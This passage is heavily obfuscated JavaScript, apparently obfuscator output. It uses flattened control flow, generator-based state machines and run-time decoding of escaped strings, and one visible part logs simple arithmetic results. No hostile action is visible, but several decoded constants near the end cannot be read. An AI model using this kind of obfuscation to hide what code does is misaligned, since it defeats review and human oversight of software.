u0056\\u0050\\u0071\\u0079\\u0024\\u0030\\u0064\\u0022\\u0055\\u005e\\u0036\\u0074\\u0029\\u0026\\u006a\\u0035\\u0054\\u007b\\u0021\\u004e\\u004f\\u0063\",O39YPxO.gZ3ttk4[c7dILf[0x6]]=\"\"+(O39YPxO.gZ3ttk4[c7dILf[0x1]]||\"\"),JrBorll.zadb0m=JrBorll.O39YPxO,e4dnF2n+=-0xe);break;case JrBorll.NEyhEXZ.P282TsX+0x115:gZ3ttk4[c7dILf[0x12]]=-c7dILf[0x3];for(gZ3ttk4[c7dILf[0x9c]]=c7dILf[0x1];gZ3ttk4[c7dILf[0x9c]]<gZ3ttk4[c7dILf[0x3f]];gZ3ttk4[c7dILf[0x9c]]++){gZ3ttk4[c7dILf[0x8e]]=gZ3ttk4[c7dILf[0x3]].indexOf(gZ3ttk4[c7dILf[JKxqF0Z+0xd]][gZ3ttk4[c7dILf[0x9c]]]);if(gZ3ttk4[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(gZ3ttk4[c7dILf[0x12]]<c7dILf[0x1]){gZ3ttk4[c7dILf[0x12]]=gZ3ttk4[c7dILf[0x8e]]}else{vqO3Vt(gZ3ttk4[c7dILf[JKxqF0Z+0x19]]+=gZ3ttk4[c7dILf[0x8e]]*c7dILf[0x17],gZ3ttk4[c7dILf[0x8f]]|=gZ3ttk4[c7dILf[0x12]]<<gZ3ttk4[c7dILf[0x11b]],gZ3ttk4[c7dILf[0x11b]]+=(gZ3ttk4[c7dILf[0x12]]&c7dILf[JKxqF0Z+0x2d])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[JKxqF0Z+0x1b]);do{vqO3Vt(gZ3ttk4[c7dILf[JKxqF0Z+0x14]].push(gZ3ttk4[c7dILf[0x8f]]&c7dILf[jZd7v6+-0xcd]),gZ3ttk4[c7dILf[0x8f]]>>=c7dILf[0xb],gZ3ttk4[c7dILf[JKxqF0Z+0x122]]-=c7dILf[0xb])}while(gZ3ttk4[c7dILf[0x11b]]>c7dILf[0x12]);gZ3ttk4[c7dILf[0x12]]=-c7dILf[0x3]}}if(gZ3ttk4[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x10d,JKxqF0Z+=-0x32);break}else{vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x10d,JKxqF0Z+=-0x32,e4dnF2n+=0xc5);break}case e4dnF2n-0x1c3:JrBorll.iwIX28y.rEOWizd=(0x1,S3SQzPU)(0x88,-0xb3).next().value;if(U2ILblh){vqO3Vt(JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=0x1fc,JKxqF0Z+=-0x4b,e4dnF2n+=-0xde);break}else{vqO3Vt(JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=0x326,KPTrD5+=-0xb2,JKxqF0Z+=-0x2d,e4dnF2n+=-0xde);break}case e4dnF2n-0x42:case-0xda:case-0x43:vqO3Vt([...iwIX28y.aRZcuf]=r_PXpH,iwIX28y.S3SQzPU=function*jZd7v6(KPTrD5,JKxqF0Z,e4dnF2n={zN9OwI5:{}}){while(KPTrD5+JKxqF0Z!==-0x51)with(e4dnF2n.uXnEFr||e4dnF2n)switch(KPTrD5+JKxqF0Z){case JKxqF0Z-0x51:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.HJSX8o,KPTrD5+=0xd9,JKxqF0Z+=-0x146);break;case KPTrD5-0xb3:case-0x8e:vqO3Vt(e4dnF2n.zN9OwI5.SnNYOS=0x95,iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x88]]=c7dILf[KPTrD5+-0x85]);if(typeof KhGcUX[iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x87]]]===L158_un(c7dILf[KPTrD5+-0x87])){vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=0x113,JKxqF0Z+=-0x11);break}else{vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=-0x106,JKxqF0Z+=0x7d);break}case-0x4b:case 0xf5:e4dnF2n.zN9OwI5.SnNYOS=-0xde;case JKxqF0Z- -0x19b:return iwIX28y.U2ILblh=!0x0,KhGcUX[iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x19a]]]=(0x1,NEyhEXZ.UUgEW9u)(FaRDz6p[iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x19a]]]);case KPTrD5!=-0x51&&KPTrD5- -0x93:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=0x13a,JKxqF0Z+=-0x157);break;case KPTrD5!=0x161&&KPTrD5-0x6c:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=-0x177,JKxqF0Z+=0x36);break;case 0xac:case 0x16:case e4dnF2n.zN9OwI5.SnNYOS+-0x149:return iwIX28y.U2ILblh=!0x0,KhGcUX[iwIX28y.aRZcuf[c7dILf[0x1]]];default:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.xMlRAO,KPTrD5+=-0xb4,JKxqF0Z+=0xde);break}},iwIX28y.U2ILblh=void 0x0,JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=-0x11d,KPTrD5+=0xc5,JKxqF0Z+=-0x129);break;case 0xc7:case e4dnF2n!=0x125&&e4dnF2n-0xdc:vqO3Vt(gZ3ttk4[c7dILf[JKxqF0Z+0x46]].push((gZ3ttk4[c7dILf[0x8f]]|gZ3ttk4[c7dILf[0x12]]<<gZ3ttk4[c7dILf[0x11b]])&c7dILf[0x11]),JrBorll.zadb0m=JrBorll.O39YPxO,e4dnF2n+=0xc5);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x7,-0x3c,0xb6,0x1).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(ThT14h[-c7dILf[0x17a]]=T9blZX_([c7dILf[0x6],c7dILf[0xd]]),ThT14h[c7dILf[0x8d]]=T9blZX_([c7dILf[0x3],c7dILf[0x6]]),ThT14h[c7dILf[0x1ae]]=ThT14h[-c7dILf[0x17a]]+ThT14h[c7dILf[0x8d]],ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x1ae]]-ThT14h[c7dILf[0x8d]],ThT14h[c7dILf[0x3a]]=ThT14h[c7dILf[0xa]]*c7dILf[0x6],ThT14h[c7dILf[0x1b3]]=ThT14h[c7dILf[0x3a]]/c7dILf[0x6],LbjDvr5(JKxqF0Z(c7dILf[0x1b4])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0x1ae]])),LbjDvr5(jZd7v6(c7dILf[0x1b5])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0xa]])),LbjDvr5(jZd7v6(c7dILf[0x1b5])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0x3a]])),LbjDvr5(jZd7v6(c7dILf[0x1b5])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0x1b3]])))}return{[JKxqF0Z(c7dILf[0x1b6])+y7aHGx0(c7dILf[0x1b7])]:e4dnF2n}}else{return e4dnF2n}}function R3VnDyO(ThT14h,UVZL8u=c7dILf[0x3]){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK={ADgMjX1:{}},yRmPXT){while(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll!==0x0)with(tJswEuK.G1LC6EP||tJswEuK)switch(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll){case e4dnF2n- -0xba:case-0x55:case 0x9e:return KhGcUX[_sn0m2]=(0x1,tJswEuK.ADgMjX1.siADEAs)(FaRDz6p[_sn0m2]);case 0x20:case T9blZX_- -0x61:case 0x6a:vqO3Vt([tJswEuK.ADgMjX1.NAyXsG4,tJswEuK.ADgMjX1.ewb9ds,tJswEuK.ADgMjX1.Ymd6LL]=[0xa,0xd2,-0xde],tJswEuK.G1LC6EP=tJswEuK.ADgMjX1,T9blZX_+=0x90,JKxqF0Z+=0x50,e4dnF2n+=-0x291);break;case-0x56:case 0x84:case 0xb3:vqO3Vt([tJswEuK.ADgMjX1.NAyXsG4,tJswEuK.ADgMjX1.ewb9ds,tJswEuK.ADgMjX1.Ymd6LL]=[0x42,0x13,-0x2e],ADgMjX1.FpeQ5I=function(...T9blZX_){return KPTrD5(0xee,0xb7,-0x74,-0x22a,{ADgMjX1:tJswEuK.ADgMjX1,vmAbe2:{}},T9blZX_).next().value},ADgMjX1.siADEAs=function(...T9blZX_){return KPTrD5(0x44,-0xb4,-0x4a,0x140,{ADgMjX1:tJswEuK.ADgMjX1,qQZfYM:{}},T9blZX_).next().value},ByRrKK(ADgMjX1.siADEAs),tJswEuK.G1LC6EP=tJswEuK.ADgMjX1,T9blZX_+=0x36,JKxqF0Z+=-0x8f,e4dnF2n+=-0x240,JrBorll+=0x122);break;case tJswEuK.ADgMjX1.NAyXsG4+0x44:case 0x22:vqO3Vt([...qQZfYM.Nz1yqmL]=yRmPXT,qQZfYM.LdR6R1=function*T9blZX_(JKxqF0Z,e4dnF2n,JrBorll={bSKMyhz:{}}){while(JKxqF0Z+e4dnF2n!==0x97)with(JrBorll.asgmU8||JrBorll)switch(JKxqF0Z+e4dnF2n){case JKxqF0Z- -0x112:case-0xf2:vqO3Vt(qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x1a1]]=c7dILf[JKxqF0Z+0xe5],qQZfYM.Nz1yqmL[c7dILf[0x35]]=-c7dILf[JKxqF0Z+0xe7]);for(qQZfYM.Nz1yqmL[c7dILf[0xb]]=c7dILf[JKxqF0Z+0xe5];qQZfYM.Nz1yqmL[c7dILf[0xb]]<qQZfYM.Nz1yqmL[c7dILf[0xa]];qQZfYM.Nz1yqmL[c7dILf[0xb]]++){qQZfYM.Nz1yqmL[c7dILf[0x40]]=qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x29c]].indexOf(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0xea]][qQZfYM.Nz1yqmL[c7dILf[0xb]]]);if(qQZfYM.Nz1yqmL[c7dILf[0x40]]===-c7dILf[JKxqF0Z+0xe7])continue;if(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x119]]<c7dILf[JKxqF0Z+0xe5]){qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x119]]=qQZfYM.Nz1yqmL[c7dILf[0x40]]}else{vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x35]]+=qQZfYM.Nz1yqmL[c7dILf[0x40]]*c7dILf[JKxqF0Z+0xfb],qQZfYM.Nz1yqmL[c7dILf[0x8f]]|=qQZfYM.Nz1yqmL[c7dILf[0x35]]<<qQZfYM.Nz1yqmL[-c7dILf[0xbd]],qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x1a1]]+=(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x119]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x11f]].push(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x173]]&c7dILf[0x11]),qQZfYM.Nz1yqmL[c7dILf[0x8f]]>>=c7dILf[0xb],qQZfYM.Nz1yqmL[-c7dILf[0xbd]]-=c7dILf[0xb])}while(qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x1a1]]>c7dILf[0x12]);qQZfYM.Nz1yqmL[c7dILf[0x35]]=-c7dILf[JKxqF0Z+0xe7]}}if(qQZfYM.Nz1yqmL[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,e4dnF2n+=-0x9e);break}else{vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=0x38,e4dnF2n+=-0x157);break}case 0xc5:case JKxqF0Z- -0xc0:vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x3b]]=[],qQZfYM.Nz1yqmL[c7dILf[0x8f]]=c7dILf[JKxqF0Z+0xa3],JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x42,e4dnF2n+=0x52);break;case-0x17:default:case-0x6d:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x105,e4dnF2n+=0x13a);break;case 0xde:vqO3Vt([JrBorll.bSKMyhz.v0W6NX,JrBorll.bSKMyhz.B6UqWI]=[0x38,0x48],JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x137,e4dnF2n+=-0x98);break;case 0xf:case-0x70:case-0xbb:vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x3b]].push((qQZfYM.Nz1yqmL[c7dILf[0x8f]]|qQZfYM.Nz1yqmL[c7dILf[0x35]]<<qQZfYM.Nz1yqmL[-c7dILf[0xbd]])&c7dILf[0x11]),JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=0x38,e4dnF2n+=-0xb9);break;case-0x8a:case 0x13:case JKxqF0Z!=0xdc&&JKxqF0Z-0x45:return qQZfYM.MBNWmF=!0x0,ifuwhaD(qQZfYM.Nz1yqmL[c7dILf[0x3b]]);case 0xd3:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x1b,e4dnF2n+=-0x9a);break;case e4dnF2n- -0x3d:case 0xe6:vqO3Vt([JrBorll.bSKMyhz.v0W6NX,JrBorll.bSKMyhz.B6UqWI]=[0x11,0xa2],qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+-0xd]]=c7dILf[JKxqF0Z+-0xa],qQZfYM.Nz1yqmL[-c7dILf[0x1b8]]=\"\\x30\\x2e\\x5e\\x32\\x76\\x35\\x36\\x28\\x70\\x44\\x31\\x64\\x56\\x59\\x67\\x5a\\x45\\x3b\\x55\\x51\\x73\\x54\\x75\\x65\\x26\\x7d\\x52\\x7a\\x2a\\x79\\x77\\x57\\x41\\x4f\\x4c\\x66\\x34\\x47\\x37\\x6c\\x49\\x61\\x29\\x3d\\x2c\\x4b\\x63\\x5b\\x6f\\x5f\\x25\\x3c\\x58\\x42\\x2b\\x43\\x2f\\x3a\\x62\\x7b\\x78\\x6a\\x7c\\x3e\\x60\\x72\\x4e\\x22\\x38\\x68\\x4d\\x23\\x53\\x24\\x3f\\x33\\x6b\\x21\\x74\\x6e\\x40\\x5d\\x71\\x6d\\x48\\x69\\x46\\x50\\x39\\x4a\\x7e\",qQZfYM.Nz1yqmL[c7dILf[0x6]]=\"\"+(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+-0xc]]||\"\"),qQZfYM.Nz1yqmL[c7dILf[0xa]]=qQZfYM.Nz1yqmL[c7dILf[0x6]].length,JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0xaf,e4dnF2n+=-0x19);break;case JrBorll.bSKMyhz.v0W6NX+0xb8:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x176,e4dnF2n+=0xcb);break;case JKxqF0Z!=0x8b&&JKxqF0Z- -0x53:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x105,e4dnF2n+=0x6d);break;case-0x56:case e4dnF2n-0x64:vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x0]]=c7dILf[0x3],qQZfYM.Nz1yqmL[-c7dILf[0x1b8]]=\"\\u0030\\u002e\\u005e\\u0032\\u0076\\u0035\\u0036\\u0028\\u0070\\u0044\\u0031\\u0064\\u0056\\u0059\\u0067\\u005a\\u0045\\u003b\\u0055\\u0051\\u0073\\u0054\\u0075\\u0065\\u0026\\u007d\\u0052\\u007a\\u002a\\u0079\\u0077\\u0057\\u0041\\u004f\\u004c\\u0066\\u0034\\u0047\\u0037\\u006c\\u0049\\u0061\\u0029\\u003d\\u002c\\u004b\\u0063\\u005b\\u006f\\u005f\\u0025\\u003c\\u0058\\u0042\\u002b\\u0043\\u002f\\u003a\\u0062\\u007b\\u0078\\u006a\\u007c\\u003e\\u0060\\u0072\\u004e\\u0022\\u0038\\u0068\\u004d\\u0023\\u0053\\u0024\\u003f\\u0033\\u006b\\u0021\\u0074\\u006e\\u0040\\u005d\\u0071\\u006d\\u0048\\u0069\\u0046\\u0050\\u0039\\u004a\\u007e\",qQZfYM.Nz1yqmL[c7dILf[0x6]]=\"\"+(qQZfYM.Nz1yqmL[c7dILf[0x1]]||\"\"),qQZfYM.Nz1yqmL[c7dILf[0xa]]=qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x6a]].length,JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x3e,e4dnF2n+=0x13a);break;case 0xda:case 0x4:[JrBorll.bSKMyhz.v0W6NX,JrBorll.bSKMyhz.B6UqWI]=[-0x9f,0x2];return qQZfYM.MBNWmF=!0x0,ifuwhaD(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+-0x71]])}},qQZfYM.MBNWmF=void 0x0,tJswEuK.G1LC6EP=tJswEuK.qQZfYM,T9blZX_+=-0x28,JKxqF0Z+=-0x31,e4dnF2n+=0x106,JrBorll+=-0x176);break;default:case tJswEuK.ADgMjX1.Ymd6LL+0x19:return KhGcUX[_sn0m2];case-0xa0:case-0xe:case T9blZX_-0x5f:tJswEuK.qQZfYM.cax7Nw=(T9blZX_+-0x1b,LdR6R1)(e4dnF2n+-0xaf,T9blZX_+0xbd).next().value;if(MBNWmF){vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.qQZfYM,JKxqF0Z+=0xb8,e4dnF2n+=-0x1c);break}else{vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.qQZfYM,T9blZX_+=-0x74,JKxqF0Z+=0x19c,e4dnF2n+=-0x197,JrBorll+=0xd);break}case tJswEuK.ADgMjX1.NAyXsG4+-0x135:LbjDvr5(ReU7sL(c7dILf[e4dnF2n+0x2be]))[(0x1,FpeQ5I)(c7dILf[0x1b9])+(0x1,FpeQ5I)(c7dILf[0x1ba])+c7dILf[0x1c2]](ThT14h,(0x1,FpeQ5I)(c7dILf[0x1bb]),{[(0x1,FpeQ5I)(c7dILf[0x1bc])]:UVZL8u,[(0x1,FpeQ5I)(c7dILf[0x1bd])+(0x1,FpeQ5I)(c7dILf[0x1be])]:c7dILf[0x12c]});return jZd7v6=!0x0,ThT14h;case JrBorll- -0x8f:return cax7Nw;case JKxqF0Z-0x15c:return;case-0x7d:case e4dnF2n- -0x9:return KhGcUX[_sn0m2];case JKxqF0Z-0x1b0:[vmAbe2._sn0m2]=yRmPXT;if(typeof KhGcUX[vmAbe2._sn0m2]===L158_un(c7dILf[e4dnF2n+0x75])){vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.vmAbe2,T9blZX_+=-0x5,JKxqF0Z+=-0x53,e4dnF2n+=0x8,JrBorll+=0x197);break}else{vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.vmAbe2,T9blZX_+=-0x1,JKxqF0Z+=-0x53,e4dnF2n+=-0x5c,JrBorll+=0x194);break}}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(0xb7,0x84,0x16,-0xcd).next().value);if(jZd7v6){return T9blZX_}}function DEyd1YN(ThT14h,UVZL8u=c7dILf[0x3]){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,JKxqF0Z,e4dnF2n,JrBorll={Me5A7fl:{}},tJswEuK){while(T9blZX_+JKxqF0Z+e4dnF2n!==0xcc)with(JrBorll.fy5g6m||JrBorll)switch(T9blZX_+JKxqF0Z+e4dnF2n){case T9blZX_!=0x86&&T9blZX_!=-0x35&&T9blZX_-0x68:case 0xb2:case-0xf4:vqO3Vt(GCqNT5e[c7dILf[JKxqF0Z+0x1a]]=\"\"+(GCqNT5e[c7dILf[JKxqF0Z+0x15]]||\"\"),GCqNT5e[c7dILf[0x3f]]=GCqNT5e[c7dILf[0x6]].length,JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0xd6);break;case-0x59:case 0xe5:case e4dnF2n-0x23:vqO3Vt(JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x3f,JKxqF0Z+=0x107,e4dnF2n+=0x33);break;case T9blZX_- -0x6f:vqO3Vt([...rhRrFo.GCqNT5e]=tJswEuK,rhRrFo.GCqNT5e[c7dILf[0x0]]=c7dILf[0x3],rhRrFo.GCqNT5e[-c7dILf[JKxqF0Z+-0x46]]=\"\\x4c\\x6f\\x47\\x55\\x69\\x53\\x44\\x4f\\x61\\x6c\\x5a\\x43\\x38\\x21\\x4b\\x50\\x7a\\x46\\x3f\\x5d\\x79\\x3e\\x51\\x2a\\x2f\\x24\\x41\\x34\\x68\\x32\\x26\\x45\\x56\\x33\\x73\\x5f\\x28\\x57\\x4a\\x22\\x37\\x7c\\x75\\x40\\x42\\x23\\x54\\x52\\x2e\\x36\\x63\\x29\\x4d\\x25\\x76\\x62\\x5e\\x6d\\x5b\\x2c\\x31\\x70\\x39\\x66\\x67\\x72\\x71\\x7e\\x77\\x7d\\x48\\x2b\\x74\\x58\\x60\\x49\\x6b\\x30\\x6a\\x7b\\x78\\x3a\\x3c\\x35\\x3b\\x4e\\x59\\x64\\x65\\x6e\\x3d\",JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=0x1e6,JKxqF0Z+=-0xd7);break;case JrBorll.Me5A7fl.U5Zq6Nw+0xb2:case-0x82:case 0x2a:return KhGcUX[TIVH9Kw];case JKxqF0Z- -0x187:case-0x85:case-0x8e:vqO3Vt([JrBorll.Me5A7fl.U5Zq6Nw,JrBorll.Me5A7fl.OQZfS5e]=[-0x22,-0xaa],Me5A7fl.XC592CK=function(...T9blZX_){return KPTrD5(-0x1c,0x97,0x1a,{Me5A7fl:JrBorll.Me5A7fl,zsfXxWX:{}},T9blZX_).next().value},Me5A7fl.bIDPSr=function(...T9blZX_){return KPTrD5(-0x145,0xc3,-0x54,{Me5A7fl:JrBorll.Me5A7fl,rhRrFo:{}},T9blZX_).next().value},ByRrKK(Me5A7fl.bIDPSr),LbjDvr5(ReU7sL(c7dILf[0x94]))[ReU7sL(c7dILf[JKxqF0Z+0x26a])+(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c1])+c7dILf[0x1c2]](ThT14h,(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c3]),{[(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c4])]:UVZL8u,[(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c5])+(0x1,Me5A7fl.XC592CK)(c7dILf[T9blZX_+0x266])]:c7dILf[0x12c]}));return jZd7v6=!0x0,ThT14h;case T9blZX_-0x173:case-0x4e:case-0x80:vqO3Vt(GCqNT5e[c7dILf[0x3b]]=[],GCqNT5e[-c7dILf[0x1bf]]=c7dILf[JKxqF0Z+0xa6],GCqNT5e[c7dILf[0x9]]=c7dILf[0x1],JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x19b,JKxqF0Z+=0x91,e4dnF2n+=0x7a);break;case T9blZX_- -0x92:return KhGcUX[TIVH9Kw]=(0x1,JrBorll.Me5A7fl.bIDPSr)(FaRDz6p[TIVH9Kw]);case 0x1e:GCqNT5e[c7dILf[0x34]]=-c7dILf[JKxqF0Z+0x17];for(GCqNT5e[-c7dILf[0x119]]=c7dILf[0x1];GCqNT5e[-c7dILf[0x119]]<GCqNT5e[c7dILf[JKxqF0Z+0x53]];GCqNT5e[-c7dILf[0x119]]++){GCqNT5e[c7dILf[0x8e]]=GCqNT5e[-c7dILf[T9blZX_+-0x9]].indexOf(GCqNT5e[c7dILf[T9blZX_+-0x80]][GCqNT5e[-c7dILf[T9blZX_+0x93]]]);if(GCqNT5e[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(GCqNT5e[c7dILf[JKxqF0Z+0x48]]<c7dILf[0x1]){GCqNT5e[c7dILf[0x34]]=GCqNT5e[c7dILf[JKxqF0Z+0xa2]]}else{vqO3Vt(GCqNT5e[c7dILf[0x34]]+=GCqNT5e[c7dILf[0x8e]]*c7dILf[T9blZX_+-0x6f],GCqNT5e[-c7dILf[0x1bf]]|=GCqNT5e[c7dILf[0x34]]<<GCqNT5e[c7dILf[0x9]],GCqNT5e[c7dILf[0x9]]+=(GCqNT5e[c7dILf[T9blZX_+-0x52]]&c7dILf[JKxqF0Z+0x3a])>c7dILf[JKxqF0Z+0x2a]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(GCqNT5e[c7dILf[JKxqF0Z+0x4f]].push(GCqNT5e[-c7dILf[T9blZX_+0x139]]&c7dILf[0x11]),GCqNT5e[-c7dILf[T9blZX_+0x139]]>>=c7dILf[T9blZX_+-0x7b],GCqNT5e[c7dILf[0x9]]-=c7dILf[0xb])}while(GCqNT5e[c7dILf[0x9]]>c7dILf[0x12]);GCqNT5e[c7dILf[0x34]]=-c7dILf[JKxqF0Z+0x17]}}if(GCqNT5e[c7dILf[0x34]]>-c7dILf[0x3]){vqO3Vt(JrBorll.fy5g6m=JrBorll.rhRrFo,JKxqF0Z+=0xab,e4dnF2n+=-0xd);break}else{vqO3Vt(JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x78,JKxqF0Z+=0xab,e4dnF2n+=-0xd);break}case 0x95:[zsfXxWX.TIVH9Kw]=tJswEuK;if(typeof KhGcUX[zsfXxWX.TIVH9Kw]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.fy5g6m=JrBorll.zsfXxWX,T9blZX_+=-0x55,e4dnF2n+=-0x1f);break}else{vqO3Vt(JrBorll.fy5g6m=JrBorll.zsfXxWX,T9blZX_+=-0x2f,JKxqF0Z+=0x49,e4dnF2n+=-0x1f);break}case-0x9d:case-0x5d:vqO3Vt(GCqNT5e[c7dILf[0x3b]]=[],GCqNT5e[-c7dILf[0x1bf]]=c7dILf[0x1],GCqNT5e[c7dILf[T9blZX_+0x3e]]=c7dILf[0x1],JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=0xbb);break;case JrBorll.Me5A7fl.U5Zq6Nw+-0xb5:case 0x70:case-0x3a:return KhGcUX[TIVH9Kw];case JrBorll.Me5A7fl.U5Zq6Nw+0xde:vqO3Vt(GCqNT5e[c7dILf[0x3b]].push((GCqNT5e[-c7dILf[0x1bf]]|GCqNT5e[c7dILf[0x34]]<<GCqNT5e[c7dILf[0x9]])&c7dILf[JKxqF0Z+-0x86]),JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x78);break;case e4dnF2n- -0xa5:default:return ifuwhaD(GCqNT5e[c7dILf[0x3b]]);case-0xe:case JrBorll.Me5A7fl.OQZfS5e+0x2e:vqO3Vt([JrBorll.Me5A7fl.U5Zq6Nw,JrBorll.Me5A7fl.OQZfS5e]=[0x65,-0xd9],GCqNT5e[c7dILf[0x3b]]=[],GCqNT5e[-c7dILf[0x1bf]]=c7dILf[0x1],GCqNT5e[c7dILf[0x9]]=c7dILf[0x1],JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=0x39,JKxqF0Z+=-0x19,e4dnF2n+=0x7a);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xa0,-0xaa,0x227).next().value);if(jZd7v6){return T9blZX_}}LbjDvr5(ReU7sL(c7dILf[0x1c7]))[ReU7sL(c7dILf[0x1c8])+c7dILf[0xb5]](ReU7sL(c7dILf[0x1c9])+ReU7sL(c7dILf[0x1ca])+ReU7sL(c7dILf[0x1cb]));let K7u61E=c7dILf[0x12c],bm2098=c7dILf[0x12c],N0UM7vD=ReU7sL(c7dILf[0x1cc])+ReU7sL(c7dILf[0x1cd])+ReU7sL(c7dILf[0x1ce])+ReU7sL(c7dILf[0x1cf])+ReU7sL(c7dILf[0x1d0])+ReU7sL(c7dILf[0x1d1])+c7dILf[0xa1],vCE5w4=ReU7sL(c7dILf[0x1d2]),t7X1pN=ReU7sL(c7dILf[0x1d3])+ReU7sL(c7dILf[0x1d4]),grh1HQ=ReU7sL(c7dILf[0x1d5]),C4GCUqL=ReU7sL(c7dILf[0x1d6])+c7dILf[0x1d7];const onper2=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1d9])+ReU7sL(c7dILf[0x1da]),DQQv6iq=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1db])+ReU7sL(c7dILf[0x1dc]),auS9mb=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1dd])+ReU7sL(c7dILf[0x1de]),TmEkqPX=ReU7sL(c7dILf[0x1df]),f9w4Uk=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1e0])+ReU7sL(c7dILf[0x1e1]),Da83ph=ReU7sL(c7dILf[0x1e2]),F6nU1f=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1e3]),LH8a9z=ReU7sL(c7dILf[0x1e4]),_fTcai0=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1e5])+\"\\x6c\";function SnqE0J(...ThT14h){var UVZL8u;ByRrKK(T9blZX_);function jZd7v6(ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,L158_un={cEkGpn:{}}){while(jZd7v6+T9blZX_+KPTrD5!==0x86)with(L158_un.Mp05sf||L158_un)switch(jZd7v6+T9blZX_+KPTrD5){case 